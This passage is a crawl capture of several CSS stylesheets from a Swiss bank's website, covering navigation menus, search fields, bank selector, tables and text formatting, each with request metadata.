#4d4d4d;color:#4d4d4d}
@media (min-width: 991px) {
  .dtmenu__base {
    --header-height: 80px;
  }
}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.raiffeisen.ch/etc/designs/wwwb/sass/clientlibs/dtcomponents/dtmenu/large.lc-1767704162392-lc.min.css
body_size: -1486
content:

@media (min-width: 1118px) {
  .dtmenu__base {
    --padd-inline: 14px;
    --color-underline: #1a1a1a;
  }
  .dtmenu__base {
    margin-top: 2px;
    position: absolute;
    top: 70px;
    height: auto;
    box-shadow: 100px 0 0 0 #e4e4e4, -100px 0 0 0 #e4e4e4;
    opacity: 0;
  }
  .dtmenu__base.dtmenu--isVisible {
    background-color: #fff;
    opacity: 1;
  }
  .dtmenu__navigation-container {
    position: relative;
    display: flex;
    padding-left: var(--plateral);
    padding-right: var(--plateral);
    max-width: 1674px;
    margin: 0 auto;
    flex-direction: column;
    margin-top: 22px;
    padding-top: 10px;
    width: auto;
    right: unset;
    top: unset;
    bottom: unset;
    transform: none;
  }
  .dtmenu__controlsMobile {
    display: none;
  }
  .dtmenu__tablist, .dtmenu__column-container {
    position: relative;
    transform: none;
  }
  .dtmenu__tablist {
    position: relative;
    flex-direction: row;
    left: unset;
    padding-inline: 0;
  }
  .dtmenu__tablist::before {
    content: "";
    position: absolute;
    bottom: -1px;
    left: 0;
    height: 5px;
    width: var(--tab-underline-width);
    transform: translate(var(--tab-underline-translate));
    background: #333;
    transition: width ease-in-out var(--tab-underline-duration), transform ease-in-out var(--tab-underline-duration);
    z-index: 1;
    pointer-events: none;
  }
  .dtmenu__tablist::after {
    content: "";
    position: absolute;
    bottom: -1px;
    left: 0;
    right: 0;
    height: 1px;
    background: #bcbcbc;
  }
  .dtmenu__tablist > .dtmenu__item:first-child {
    margin-left: -14px;
  }
  .dtmenu__tablist .svgicon {
    display: none;
  }
  .dtmenu__tablist .dtmenu__item .dtmenu__link::after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    height: 2px;
    margin-inline: var(--padd-inline);
    transition: background-color 0.2s ease-in;
  }
  .dtmenu__tablist .dtmenu__item:hover .dtmenu__link::after {
    background-color: var(--color-underline, transparent);
  }
  .dtmenu__item {
    padding-top: 0;
    padding-bottom: 0;
  }
  .dtmenu__item.dtmenu--isCurrent {
    font: var(--standard-bold);
    letter-spacing: var(--lspacing-standard-bold, normal);
    background: none;
    box-shadow: none;
  }
  .dtmenu__item:first-child {
    padding-top: 0;
  }
  .dtmenu__link {
    padding: 7px var(--padd-inline) 11px;
  }
  .dtmenu__link.dtmenu--isActive {
    font: var(--standard-bold);
    letter-spacing: var(--lspacing-standard-bold, normal);
    color: #333;
  }
  .dtmenu__linkLabel > .svgicon {
    bottom: 2px;
  }
  .dtmenu__column-container {
    gap: 0 20px;
    position: unset;
    margin-top: 17px;
    padding-top: 8px;
    left: unset;
    max-height: calc(100vh - 195px);
    padding-bottom: 21px;
  }
  .dtmenu__column-container .dtmenu__column {
    padding-top: 5px;
    max-width: 300px;
    min-width: 300px;
    margin-left: calc(var(--col-left-padding) * -1);
  }
  .dtmenu__tree {
    margin-left: -14px;
  }
  .dtmenu__tree .dtmenu__link {
    padding: 7px 14px 6px;
  }
  .dtmenu__columnLink {
    display: block;
  }
}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.raiffeisen.ch/etc/designs/wwwb/sass/clientlibs/dtcomponents/dtsearchsentence/small.lc-1767704162393-lc.min.css
body_size: -1430
content:
.dtsearchsentence{--stp-font-color:#1a1a1a}.dtsearchsentence__form{display:flex;flex-direction:column;position:relative;width:100%}.header__searchBar__container .dtsearchsentence__form{margin-top:var(--d100)}.dtsearchsentence__input{box-shadow:var(--text-decoration-default);color:#1a1a1a;display:inline;text-decoration:none;transition:color .2s ease-out,box-shadow .2s ease-out;--text-decoration-default:0px 2px 0px -1px #1a1a1a;--text-decoration-hover:0px 5px 0px -1px #1a1a1a;--text-decoration-active:0px 2px 0px 0px #1a1a1a;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:none;font:var(--standard-bold);letter-spacing:var(--lspacing-standard-bold,normal);padding-bottom:15px;padding-left:0;padding-top:22px;width:100%}.dtsearchsentence__input:focus,.dtsearchsentence__input:hover{text-decoration:none}.dtsearchsentence__input.hasFocus,.dtsearchsentence__input:focus,.dtsearchsentence__input:hover{box-shadow:var(--text-decoration-hover);color:#1a1a1a}.dtsearchsentence__input:active{box-shadow:var(--text-decoration-active)}.dtsearchsentence__input.icon-link-external:after{display:none}.dtsearchsentence__input::-moz-placeholder{opacity:0}.dtsearchsentence__input::placeholder{opacity:0}.dtsearchsentence__placeholder{bottom:15px;color:#4d4d4d;font:var(--standard);letter-spacing:var(--lspacing-standard,normal);position:absolute;transform:translateY(0);transition:font-size .2s ease-in,transform .2s ease-in;z-index:-1}input:not(:-moz-placeholder)~.dtsearchsentence__placeholder{font:var(--small);letter-spacing:var(--lspacing-small,normal);transform:translateY(-26px)}input:focus~.dtsearchsentence__placeholder,input:not(:placeholder-shown)~.dtsearchsentence__placeholder{font:var(--small);letter-spacing:var(--lspacing-small,normal);transform:translateY(-26px)}.header__searchBar__container .dtsearchsentence__placeholder{z-index:0}.dtsearchsentence__dropDown{border-radius:2px;box-shadow:0 0 0 4px #1a1a1a;margin-top:1px;min-width:calc(100% + var(--s30)*2);overflow:auto;position:absolute;transform:translateX(calc(var(--s30)*-1));white-space:nowrap;z-index:2}.header__searchBar__container .dtsearchsentence__dropDown{box-shadow:none}.dtsearchsentence__dropDownOptions{background-color:#fff;color:#1a1a1a;margin-top:0;padding:var(--s30)}.dtsearchsentence__dropDownOptions .dtsearchsentence__dropDownOptionsText{font:var(--standard);letter-spacing:var(--lspacing-standard,normal);overflow:hidden;pointer-events:none;text-overflow:ellipsis;white-space:nowrap}.dtsearchsentence__dropDownOptions .dtsearchsentence__dropDownOptionsText .highlight{font-weight:700}.dtsearchsentence__dropDownOptions:active,.dtsearchsentence__dropDownOptions:focus,.dtsearchsentence__dropDownOptions:hover{background-color:#1a1a1a;color:#fff}.dtsearchsentence__dropDownOptions:hover{cursor:pointer}.dtsearchsentence__wrapperIcon{position:absolute;right:0;z-index:2}.dtsearchsentence__button{background:#fff;border:none;cursor:pointer;margin-left:calc(100% - 20px);padding-inline:0;position:absolute;top:calc(50% - 10px)}.dtsearchsentence__button.icon{color:#1a1a1a}.dtsearchsentence__button.icon:hover .svgicon{color:#1a1a1a;opacity:.6}.dtsearchsentence__button.icon .svgicon{height:20px;width:20px}.dtsearchsentence__button.hasFocus{border-color:#1a1a1a;box-shadow:inset 0 0 0 2px #1a1a1a}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.raiffeisen.ch/etc/designs/wwwb/sass/clientlibs/dtcomponents/dtsearchsentence/medium.lc-1767704162393-lc.min.css
body_size: -2129
content:

@media (min-width: 991px) {
  .dtsearchsentence__form {
    width: 66.6666666667%;
    margin-right: 8.3333333333%;
  }
  .header__searchBar__container .dtsearchsentence__dropDown {
    box-shadow: 0 0 0 4px #1a1a1a;
  }
}
@media (min-width: 1442px) {
  .dtsearchsentence__form {
    width: 58.3333333333%;
    margin-left: 8.3333333333%;
  }
}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.raiffeisen.ch/etc/designs/wwwb/sass/clientlibs/page/contentpage/small.lc-1767704162411-lc.min.css
body_size: -1671
content:
.contentpage .grid-nav,.productpage .grid-nav,.xxpediapage .grid-nav{display:none;margin-top:50px}.contentpage .grid-content,.productpage .grid-content,.xxpediapage .grid-content{margin-top:32px;padding-inline:var(--plateral)}.contentpage .content-main,.productpage .content-main,.xxpediapage .content-main{zoom:1;clear:both}.contentpage .content-main:after,.contentpage .content-main:before,.productpage .content-main:after,.productpage .content-main:before,.xxpediapage .content-main:after,.xxpediapage .content-main:before{content:".";display:block;height:0;overflow:hidden}.contentpage .content-main:after,.productpage .content-main:after,.xxpediapage .content-main:after{clear:both}.contentpage .content-main>div.text__base:last-child>:last-child,.productpage .content-main>div.text__base:last-child>:last-child,.xxpediapage .content-main>div.text__base:last-child>:last-child{margin-bottom:-6px}.contentpage__categoryTitle,.productpage__categoryTitle,.xxpediapage__categoryTitle{color:#1a1a1a;font:var(--t200);letter-spacing:var(--lspacing-t200,normal);margin-bottom:13px}.contentpage__teasers .new,.productpage__teasers .new,.xxpediapage__teasers .new{margin:0}.contentpage .table__base:last-child,.productpage .table__base:last-child,.xxpediapage .table__base:last-child{margin-bottom:5px}.contentpage .mortgageInterestRates__base .table__base,.productpage .mortgageInterestRates__base .table__base,.xxpediapage .mortgageInterestRates__base .table__base{margin-bottom:0}.contentpage .mortgageinterestrates+.button,.productpage .mortgageinterestrates+.button,.xxpediapage .mortgageinterestrates+.button{margin-top:30px}.contentpage .xxpediacategory,.productpage .xxpediacategory,.xxpediapage .xxpediacategory{margin-top:4px}.contentpage .xxpediacategory:first-child,.productpage .xxpediacategory:first-child,.xxpediapage .xxpediacategory:first-child{margin-top:22px}.contentpage .xxpediacategory .cq-Editable-dom.new.section,.productpage .xxpediacategory .cq-Editable-dom.new.section,.xxpediapage .xxpediacategory .cq-Editable-dom.new.section{clear:both}.contentpage .xxpediacategory .teaser,.productpage .xxpediacategory .teaser,.xxpediapage .xxpediacategory .teaser{display:block;float:left;margin-right:3.8774845226%;padding-bottom:30px;width:100%}.contentpage .accordion,.contentpage .button,.contentpage .jumpmarks,.contentpage .productdetails,.contentpage .responsiveimage,.contentpage .text__base,.contentpage .video,.productpage .accordion,.productpage .button,.productpage .jumpmarks,.productpage .productdetails,.productpage .responsiveimage,.productpage .text__base,.productpage .video,.xxpediapage .accordion,.xxpediapage .button,.xxpediapage .jumpmarks,.xxpediapage .productdetails,.xxpediapage .responsiveimage,.xxpediapage .text__base,.xxpediapage .video{float:none;width:100%}.contentpage .contentfragment__stockmarket,.productpage .contentfragment__stockmarket,.xxpediapage .contentfragment__stockmarket{margin-bottom:50px;margin-top:30px}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.raiffeisen.ch/etc/designs/wwwb/sass/clientlibs/page/contentpage/medium.lc-1767704162411-lc.min.css
body_size: -1988
content:

@media (min-width: 991px) {
  .contentpage .grid-content,
  .productpage .grid-content,
  .xxpediapage .grid-content {
    margin-top: 42px;
  }
  .contentpage__content,
  .productpage__content,
  .xxpediapage__content {
    display: block;
    float: left;
    width: 82.6870859129%;
    margin-right: 3.8774845226%;
  }
  .contentpage__categoryTitle,
  .productpage__categoryTitle,
  .xxpediapage__categoryTitle {
    margin-bottom: 21px;
  }
  .contentpage .xxpediacategory,
  .productpage .xxpediacategory,
  .xxpediapage .xxpediacategory {
    margin-top: 14px;
  }
  .contentpage .xxpediacategory .teaser,
  .productpage .xxpediacategory .teaser,
  .xxpediapage .xxpediacategory .teaser {
    display: block;
    float: left;
    width: 48.0612577387%;
    margin-right: 3.8774845226%;
  }
  .contentpage .xxpediacategory .teaser:nth-child(even),
  .productpage .xxpediacategory .teaser:nth-child(even),
  .xxpediapage .xxpediacategory .teaser:nth-child(even) {
    display: block;
    float: right;
    width: 48.0612577387%;
    margin-right: 0;
  }
  .contentpage .pagetitle__title,
  .productpage .pagetitle__title,
  .xxpediapage .pagetitle__title {
    width: calc(100% - 37px);
  }
}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.raiffeisen.ch/etc/designs/wwwb/sass/clientlibs/page/contentpage/large.lc-1767704162411-lc.min.css
body_size: -2023
content:

@media (min-width: 1118px) {
  .contentpage .grid-nav,
  .productpage .grid-nav,
  .xxpediapage .grid-nav {
    display: block;
    float: left;
    width: 22.091886608%;
    margin-right: 3.8774845226%;
    padding-inline: 0;
    display: block;
  }
  .contentpage .grid-content,
  .productpage .grid-content,
  .xxpediapage .grid-content {
    display: block;
    float: right;
    width: 74.0306288693%;
    margin-right: 0;
  }
  .contentpage__content,
  .productpage__content,
  .xxpediapage__content {
    display: block;
    float: left;
    width: 76.6138497653%;
    margin-right: 5.2376760563%;
  }
  .contentpage .xxpediacategory,
  .productpage .xxpediacategory,
  .xxpediapage .xxpediacategory {
    margin-top: 24px;
  }
}
@media (min-width: 1442px) {
  .contentpage .grid-nav,
  .productpage .grid-nav,
  .xxpediapage .grid-nav {
    margin-top: 60px;
  }
  .contentpage .grid-content,
  .productpage .grid-content,
  .xxpediapage .grid-content {
    margin-top: 52px;
  }
}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.raiffeisen.ch/etc/designs/wwwb/sass/clientlibs/components/banner/small.lc-1767704162358-lc.min.css
body_size: -2157
content:
.bannerImage__base{display:block;height:auto;overflow:hidden;width:100%}.bannerImage__base img{width:100%}
@media (min-width: 1442px) {
  .bannerImage__base {
    margin-bottom: -100px;
  }
  .bannerImage__base.banner--noimage {
    margin-bottom: 0;
  }
}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.raiffeisen.ch/etc/designs/wwwb/sass/clientlibs/dtcomponents/dtbankselector/medium.lc-1767704162390-lc.min.css
body_size: -1971
content:


@media (min-width: 991px) {
  .dtbankselector:not(.dtbankselector-footer) {
    height: auto;
  }
  .dtbankselector .dtbankselector__title {
    font: var(--hero200);
    letter-spacing: var(--lspacing-hero200, normal);
  }
  .dtbankselector .dtbankselector__title-bank--default {
    font: var(--hero200);
    letter-spacing: var(--lspacing-hero200, normal);
  }
  .dtbankselector .dtbankselector__individual-title {
    margin-bottom: 18px;
  }
  .dtbankselector .dtbankselector__input-container {
    padding-top: 0;
  }
  .dtbankselector__footer .dtbankselector .dtbankselector__link {
    padding-top: 15px;
    padding-bottom: 13px;
  }
  .dtbankselector__dropDownOptions {
    padding-top: 6px;
  }
  .dtbankselector__dropDownOptions .dtbankselector__dropDownOptionsText {
    padding-top: 6px;
    padding-bottom: 14px;
    line-height: 24px;
  }
  .dtbankselector__errorBox {
    margin-top: -1px;
    white-space: normal;
  }
  .dtbankselector__wrapper {
    width: 50%;
  }
}

@media (min-width: 1118px) {
  .dtbankselector__errorBox {
    width: inherit;
  }
}

@media (min-width: 1678px) {
  .dtbankselector__wrapper {
    margin-top: -45px;
    margin-bottom: 80px;
  }
}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.raiffeisen.ch/etc/designs/wwwb/sass/clientlibs/dtcomponents/dtbankselectortitlebar/small.lc-1767704162391-lc.min.css
body_size: -1834
content:
.dtbankselector{--stp-p-lateral:0}.dtbankselector.dtbankselector-titlebar{--stp-bg-color:#e82025;--stp-font-color:#fff;padding:0;width:100%}.homePageBar__base .dtbankselector.dtbankselector-titlebar{padding-left:calc(var(--stp-p-lateral) - 10px)}.dtbankselector.dtbankselector-titlebar,.dtbankselector.dtbankselector-titlebar .dtbankselector__header,.dtbankselector.dtbankselector-titlebar .dtbankselector__header .dtbankselector__title.dtbankselector__title-bank{margin-bottom:0}.dtbankselector.dtbankselector-titlebar .dtbankselector__header .dtbankselector__title-bank{font:var(--standard-bold);letter-spacing:var(--lspacing-standard-bold,normal);margin-bottom:5px}.dtbankselector.dtbankselector-titlebar .dtbankselector__link-reset{font:var(--small);letter-spacing:var(--lspacing-small,normal);padding:0}.dtbankselector.dtbankselector-titlebar .dtbankselector__placeholder{top:40%;transform:translateY(-55%)}.dtbankselector:hover.dtbankselector-titlebar .dtbankselector__link-reset{opacity:1}.dtbankselector-titlebar .dtbankselector__input:not(:-moz-placeholder)~.dtbankselector__placeholder{top:7px}.dtbankselector-titlebar .dtbankselector__input:focus~.dtbankselector__placeholder,.dtbankselector-titlebar .dtbankselector__input:not(:placeholder-shown)~.dtbankselector__placeholder{top:7px}.titleBar__base .dtbankselector__wrapper{margin-bottom:15px}@media (max-width:990px){.dtbankselector:after,.dtbankselector:before{background-color:var(--stp-bg-color);content:"";height:100%;position:absolute;top:0;width:500px}.dtbankselector:before{left:-500px}.dtbankselector:after{right:-500px}}@media (hover:hover){.dtbankselector.dtbankselector-titlebar .dtbankselector__link-reset{opacity:0;transition:opacity .2s ease-out}}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.raiffeisen.ch/etc/designs/wwwb/sass/clientlibs/dtcomponents/dtbankselectortitlebar/medium.lc-1767704162391-lc.min.css
body_size: -2028
content:

@media (min-width: 991px) {
  .dtbankselector.dtbankselector-titlebar {
    height: auto;
  }
  .dtbankselector.dtbankselector-titlebar {
    padding: 0 10px;
  }
  .homePageBar__base .dtbankselector.dtbankselector-titlebar {
    padding-left: calc(var(--stp-p-lateral) - 20px);
  }
  .dtbankselector.dtbankselector-titlebar .dtbankselector__header {
    margin-top: 20px;
  }
  .dtbankselector-titlebar .dtbankselector__input:focus ~ .dtbankselector__placeholder, .dtbankselector-titlebar .dtbankselector__input:not(:placeholder-shown) ~ .dtbankselector__placeholder {
    top: -10px;
  }
}
@media (min-width: 1678px) {
  .dtbankselector.dtbankselector-titlebar .dtbankselector__link-reset {
    font-size: 17px;
    line-height: 22px;
  }
  .titleBar__base .dtbankselector__wrapper {
    margin-top: -5px;
  }
}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.raiffeisen.ch/etc/designs/wwwb/sass/clientlibs/dtcomponents/inlinenavigation/small.lc-1767704162396-lc.min.css
body_size: -1797
content:
.inlineNavigation__base{font:var(--small);letter-spacing:var(--lspacing-small,normal);margin-left:var(--plateral)}.inlineNavigation__base a{color:#1a1a1a}.inlineNavigation__base a:hover{color:#4d4d4d;text-decoration:none}.inlineNavigation__base>.inlineNavigation__section>.inlineNavigation__item:first-of-type{margin-top:0}.inlineNavigation__item{margin-top:10px;position:relative}.inlineNavigation__item[aria-hidden=true]{left:-9999px;position:absolute;top:inherit;visibility:hidden}.inlineNavigation__item[aria-hidden=false]{left:auto;visibility:visible}.inlineNavigation__item a{display:block;padding-right:30px;width:100%}.inlineNavigation__item a span{display:inline-block;-webkit-hyphens:auto;hyphens:auto;word-break:break-word}.inlineNavigation__item a.hasFocus span{outline:2px solid #4d4d4d}.inlineNavigation__item ul[aria-expanded=true]{display:inline-block;margin-bottom:10px}.inlineNavigation__item.current>.inlineNavigation__item__wrapper>a,.inlineNavigation__item.current>a{color:#333;font-weight:700}.inlineNavigation__item__wrapper{display:block;-webkit-hyphens:auto;hyphens:auto;position:relative}.inlineNavigation__subMenu{padding-left:var(--d40);width:100%}.inlineNavigation__expandCollapse{align-items:center;color:#1a1a1a;cursor:pointer;display:flex;justify-content:center;position:absolute;right:0;top:50%;transform:translateY(-50%);width:31px}.inlineNavigation__expandCollapse[aria-expanded=true] .svgicon{transform:rotateX(180deg)}.inlineNavigation__item .inlineNavigation__expandCollapse.hasFocus{outline:2px solid #4d4d4d}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.raiffeisen.ch/etc/designs/wwwb/sass/clientlibs/dtcomponents/dttable/small.lc-1767704162393-lc.min.css
body_size: -1401
content:
.dttable__base{--td-block:11px;--th-block:5px;--t-inline:var(--s20);--t-sideFade-left-image:linear-gradient(90deg,#fff,transparent) 1 75%;--t-sideFade-right-image:linear-gradient(270deg,#fff,transparent) 1 75%;--t-sidefade-height:calc(100% - 15px);color:#1a1a1a;font:var(--standard);letter-spacing:var(--lspacing-standard,normal);margin-block-end:var(--d80);position:relative}.dttable__base .dttableSlide__sideFade{height:var(--t-sidefade-height);opacity:0;position:absolute;transition:visibility .1s linear,opacity .2s;visibility:hidden}.dttable__base .dttableSlide__sideFadeLeft--visible,.dttable__base .dttableSlide__sideFadeRight--visible{opacity:1;visibility:visible}.dttable__base .dttableSlide__sideFadeLeft{-o-border-image:var(--t-sideFade-left-image);border-image:var(--t-sideFade-left-image);border-left:45px solid transparent;left:0}.dttable__base .dttableSlide__sideFadeRight{-o-border-image:var(--t-sideFade-right-image);border-image:var(--t-sideFade-right-image);border-right:45px solid transparent;right:0}.dttable__base table{border:0;border-collapse:collapse;display:block;max-width:100%;min-width:100%;overflow:auto}.dttable__base table+p{font:var(--small);left:0;letter-spacing:var(--lspacing-small,normal);margin-top:var(--d40);position:sticky}.dttable__base table+p:not(.dttableSlide__caption){margin-bottom:var(--d60)}.dttable__base table+p.dttableSlide__caption{margin-bottom:0}.dttable__base tbody{display:table;width:100%}.dttable__base tr b{font:var(--standard-bold);letter-spacing:var(--lspacing-standard-bold,normal)}.dttable__base td,.dttable__base th{border:0;vertical-align:top;word-wrap:break-word;min-width:110px;width:auto}.dttable__base th{border-bottom:2px solid #1a1a1a;font:var(--small-bold);letter-spacing:var(--lspacing-small-bold,normal);padding-block:var(--th-block,5px);text-align:left}.dttable__base td{padding-block:var(--td-block,11px)}.dttable__base td,.dttable__base th{padding-inline:var(--t-inline,var(--s30))}.dttable__base td:first-of-type,.dttable__base th:first-of-type{padding-inline-start:0}.dttable__base td:last-of-type,.dttable__base th:last-of-type{padding-inline-end:0}.dttable__base tr{border-bottom:1px solid #e5e5e5;width:100%}.dttable__base tr:hover td,.dttable__base tr:hover tr{background-color:#f5f5f5}.dttable__base [data-avoid-multiline=true]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dttable__base a{box-shadow:var(--text-decoration-default);color:#7b6e4c;display:inline;padding-bottom:1px;transition:color .2s ease-out,box-shadow .2s ease-out;--text-decoration-default:0px 2px 0px -1px #7b6e4c;--text-decoration-hover:0px 5px 0px -1px #1a1a1a;--text-decoration-active:0px 2px 0px 0px #1a1a1a}.dttable__base a,.dttable__base a:focus,.dttable__base a:hover{text-decoration:none}.dttable__base a:hover{box-shadow:var(--text-decoration-hover);color:#1a1a1a}.dttable__base a.icon-link-external:after{display:none}.dttable__footer--default{font:var(--standard-bold);letter-spacing:var(--lspacing-standard-bold,normal)}.dttable__footer--large{font:var(--t400);letter-spacing:var(--lspacing-t400,normal)}
@media (min-width: 991px) {
  .dttable__base {
    --t-inline: var(--s30);
  }
}
@media (min-width: 1118px) {
  .dttable__base {
    --t-inline: var(--s40);
  }
}
@media (min-width: 1442px) {
  .dttable__base {
    --t-inline: var(--s50);
  }
}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.raiffeisen.ch/etc/designs/wwwb/sass/clientlibs/components/textimage/small.lc-1767704162380-lc.min.css
body_size: -2099
content:
.textImage__base{zoom:1;margin-bottom:16px;margin-top:25px}.textImage__base:after,.textImage__base:before{content:".";display:block;height:0;overflow:hidden}.textImage__base:after{clear:both}.textImage__respImage{padding-bottom:13px}.textImage__image{padding-bottom:6px;width:100%}.textImage__caption{color:#1a1a1a;font:var(--small);letter-spacing:var(--lspacing-small,normal)}.textImage__text{color:#1a1a1a;font:var(--t300);letter-spacing:var(--lspacing-t300,normal)}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.raiffeisen.ch/etc/designs/wwwb/sass/clientlibs/components/textimage/medium.lc-1767704162379-lc.min.css
body_size: -2118
content:

@media (min-width: 991px) {
  .textImage__base {
    margin-top: 34px;
    margin-bottom: 10px;
  }
  .textImage__respImage {
    float: left;
    width: 40%;
    padding-bottom: 22px;
  }
  .textImage__text {
    padding-left: 19px;
    float: left;
    width: 60%;
  }
}
@media (min-width: 1442px) {
  .textImage__respImage {
    float: left;
    width: 42.8571428571%;
  }
  .textImage__text {
    float: left;
    width: 57.1428571429%;
  }
}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.raiffeisen.ch/etc/designs/wwwb/sass/publish.lc-1767704162293-lc.min.css
body_size: 3700
content:
@charset "UTF-8";.ariform__base,.dttable__base,.rte-editor,.table__base,.textImageForm__base,.textImage__base,.text__base,.textimage.is-edited,.tilelist__description{--rch-text-main-color:#1a1a1a}.editor-GlobalBar-pageTitle{width:auto}.ariform__base p,.rte-editor p,.table__base p,.textImage__base p,.text__base p{font:var(--standard);font-weight:400;letter-spacing:var(--lspacing-standard,normal)}.textImageForm__base p{font:var(--t300);letter-spacing:var(--lspacing-t300,normal)}.ariform__base .label,.ariform__base .lead,.ariform__base .quote,.ariform__base h2,.ariform__base h3,.ariform__base h4,.ariform__base h5,.ariform__base h6,.ariform__base p,.dttableSlide__base .label,.dttableSlide__base .lead,.dttableSlide__base .quote,.dttableSlide__base h2,.dttableSlide__base h3,.dttableSlide__base h4,.dttableSlide__base h5,.dttableSlide__base h6,.dttableSlide__base p,.rte-editor .label,.rte-editor .lead,.rte-editor .quote,.rte-editor h2,.rte-editor h3,.rte-editor h4,.rte-editor h5,.rte-editor h6,.rte-editor p,.table__base .label,.table__base .lead,.table__base .quote,.table__base h2,.table__base h3,.table__base h4,.table__base h5,.table__base h6,.table__base p,.textImageForm__base .label,.textImageForm__base .lead,.textImageForm__base .quote,.textImageForm__base h2,.textImageForm__base h3,.textImageForm__base h4,.textImageForm__base h5,.textImageForm__base h6,.textImageForm__base p,.textImage__base .label,.textImage__base .lead,.textImage__base .quote,.textImage__base h2,.textImage__base h3,.textImage__base h4,.textImage__base h5,.textImage__base h6,.textImage__base p,.text__base .label,.text__base .lead,.text__base .quote,.text__base h2,.text__base h3,.text__base h4,.text__base h5,.text__base h6,.text__base p,.textimage.is-edited .label,.textimage.is-edited .lead,.textimage.is-edited .quote,.textimage.is-edited h2,.textimage.is-edited h3,.textimage.is-edited h4,.textimage.is-edited h5,.textimage.is-edited h6,.textimage.is-edited p{color:var(--rch-text-main-color)}.ariform__base p,.dttableSlide__base p,.rte-editor p,.table__base p,.textImageForm__base p,.textImage__base p,.text__base p,.textimage.is-edited p{font:var(--standard);letter-spacing:var(--lspacing-standard,normal);margin-bottom:5px}.ariform__base b,.dttableSlide__base b,.rte-editor b,.table__base b,.textImageForm__base b,.textImage__base b,.text__base b,.textimage.is-edited b{font-weight:700}.ariform__base b a,.dttableSlide__base b a,.rte-editor b a,.table__base b a,.textImageForm__base b a,.textImage__base b a,.text__base b a,.textimage.is-edited b a{font-weight:inherit}.ariform__base i,.dttableSlide__base i,.rte-editor i,.table__base i,.textImageForm__base i,.textImage__base i,.text__base i,.textimage.is-edited i{font-style:italic}.ariform__base h2,.dttableSlide__base h2,.rte-editor h2,.table__base h2,.textImageForm__base h2,.textImage__base h2,.text__base h2,.textimage.is-edited h2{font:var(--t300);letter-spacing:var(--lspacing-t300,normal);margin-bottom:10px}.ariform__base h3,.dttableSlide__base h3,.rte-editor h3,.table__base h3,.textImageForm__base h3,.textImage__base h3,.text__base h3,.textimage.is-edited h3{font:var(--t400);letter-spacing:var(--lspacing-t400,normal);margin-bottom:5px}.ariform__base h4,.dttableSlide__base h4,.rte-editor h4,.table__base h4,.textImageForm__base h4,.textImage__base h4,.text__base h4,.textimage.is-edited h4{font:var(--standard-bold);letter-spacing:var(--lspacing-standard-bold,normal);margin-bottom:5px}.ariform__base h5,.dttableSlide__base h5,.rte-editor h5,.table__base h5,.textImageForm__base h5,.textImage__base h5,.text__base h5,.textimage.is-edited h5{margin-bottom:5px}.ariform__base .lead,.dttableSlide__base .lead,.rte-editor .lead,.table__base .lead,.textImageForm__base .lead,.textImage__base .lead,.text__base .lead,.textimage.is-edited .lead{display:block;font:var(--large);font-weight:300;letter-spacing:var(--lspacing-large,normal);padding-bottom:15px}.ariform__base .label,.dttableSlide__base .label,.rte-editor .label,.table__base .label,.textImageForm__base .label,.textImage__base .label,.text__base .label,.textimage.is-edited .label{font:var(--standard);font-weight:400;letter-spacing:var(--lspacing-standard,normal)}.ariform__base .quote,.dttableSlide__base .quote,.rte-editor .quote,.table__base .quote,.textImageForm__base .quote,.textImage__base .quote,.text__base .quote,.textimage.is-edited .quote{font:var(--quote);font-weight:400;letter-spacing:var(--lspacing-quote,normal)}.ariform__base .quote:before,.dttableSlide__base .quote:before,.rte-editor .quote:before,.table__base .quote:before,.textImageForm__base .quote:before,.textImage__base .quote:before,.text__base .quote:before,.textimage.is-edited .quote:before{content:"«"}.ariform__base .quote:after,.dttableSlide__base .quote:after,.rte-editor .quote:after,.table__base .quote:after,.textImageForm__base .quote:after,.textImage__base .quote:after,.text__base .quote:after,.textimage.is-edited .quote:after{content:"»"}.ariform__base .large,.dttableSlide__base .large,.rte-editor .large,.table__base .large,.textImageForm__base .large,.textImage__base .large,.text__base .large,.textimage.is-edited .large{color:var(--rch-text-main-color);font:var(--t100);letter-spacing:var(--lspacing-t100,normal)}.ariform__base .extralarge,.dttableSlide__base .extralarge,.rte-editor .extralarge,.table__base .extralarge,.textImageForm__base .extralarge,.textImage__base .extralarge,.text__base .extralarge,.textimage.is-edited .extralarge{color:var(--rch-text-main-color);font:var(--hero100);letter-spacing:var(--lspacing-hero100,normal)}.ariform__base img,.dttableSlide__base img,.rte-editor img,.table__base img,.textImageForm__base img,.textImage__base img,.text__base img,.textimage.is-edited img{display:inline}.ariform__base ol,.ariform__base ul,.dttableSlide__base ol,.dttableSlide__base ul,.rte-editor ol,.rte-editor ul,.table__base ol,.table__base ul,.textImageForm__base ol,.textImageForm__base ul,.textImage__base ol,.textImage__base ul,.text__base ol,.text__base ul,.textimage.is-edited ol,.textimage.is-edited ul{margin-bottom:var(--d80)}.ariform__base a,.dttableSlide__base a,.rte-editor a,.table__base a,.textImageForm__base a,.textImage__base a,.text__base a,.textimage.is-edited a{box-shadow:var(--text-decoration-default);color:#7b6e4c;display:inline;font:var(--standard);letter-spacing:var(--lspacing-standard,normal);padding-bottom:1px;text-decoration:none;transition:color .2s ease-out,box-shadow .2s ease-out;--text-decoration-default:0px 2px 0px -1px #7b6e4c;--text-decoration-hover:0px 5px 0px -1px #1a1a1a;--text-decoration-active:0px 2px 0px 0px #1a1a1a}.ariform__base a:focus,.ariform__base a:hover,.dttableSlide__base a:focus,.dttableSlide__base a:hover,.rte-editor a:focus,.rte-editor a:hover,.table__base a:focus,.table__base a:hover,.textImageForm__base a:focus,.textImageForm__base a:hover,.textImage__base a:focus,.textImage__base a:hover,.text__base a:focus,.text__base 